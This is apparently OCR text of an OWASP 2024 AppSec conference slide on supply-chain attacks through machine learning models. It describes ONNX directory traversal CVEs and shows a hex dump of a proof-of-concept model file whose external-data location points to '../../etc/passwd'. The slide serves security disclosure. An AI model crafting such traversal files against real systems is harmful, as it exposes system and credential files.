 ONNX - DIRECTORY TRAVERSAL
OWASP 2024
GLOBAL
AppSec
TM
CONGRESS CENTRE
LISBON
JUNE 24-28
ONNX
Standard developed by Open Neural
Network Exchange
● Based on Google's ProtoBuf
● Platform independent
● Most frameworks have their own
converters to ONNX format
● Two new directory traversal
vulnerabilities
CVE-2024-27319
PUBLISHED
View JSON
CVE-2024-27318
PUBLISHED
Assigner: HiddenLayer
Published: 2024-02-23 Updated: 2024-02-23
path_traversal.onnx
00 0807120C 6F6E6E78 2D746573 742D6A6E onnx-test-jn
10 3AAD010A 1F0A0563 6F6E7374 0A07665F :. const f_
20 696E7075 74120874 5F6F7574 70757422 input t_output"
30 03416464 120A7465 73745F67 72617068 Add test_graph
40 2A4F0864 10074205 636F6E73 746A310A *O d B constj1
50 086C6F63 6174696F 6E12252E 2E2F2E2E location %../..
60 2F2E2E2F 2E2E2F2E 2E2F2E2E 2F2E2E2F /../../../../../
70 2E2E2F2E 2E2F6574 632F7061 73737764 ../../etc/passwd
80 6A0D0A06 6C656E67 74681203 38303070 j length 800p
OWASP 2024
GLOBAL
AppSec
TM
Malice In Chains: Supply Chain
Attacks Using Machine Learning Models
- Tom Bonner & Marta Janus